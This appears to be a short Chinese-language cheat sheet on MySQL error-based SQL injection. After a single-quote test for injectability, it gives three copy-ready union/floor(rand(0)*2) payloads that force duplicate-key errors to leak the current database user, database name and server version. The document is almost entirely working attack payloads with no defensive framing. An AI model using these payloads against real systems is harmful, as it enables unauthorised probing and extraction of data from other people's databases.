 Mysql显错注入
• 判断是否存在注入输入'
• 爆当前数据库用户
• -99999999999' union select 1 from (select
count(*),concat(floor(rand(0)*2),(select user() limit 0,1))a from
information_schema.tables group by a)b#
• 报当前数据库名称
• -99999999999' union select 1 from (select
count(*),concat(floor(rand(0)*2),(select database() limit 0,1))a from
information_schema.tables group by a)b#
• 报当前版本号
• -99999999999' union select 1 from (select
count(*),concat(floor(rand(0)*2),(select version() limit 0,1))a from
information_schema.tables group by a)b#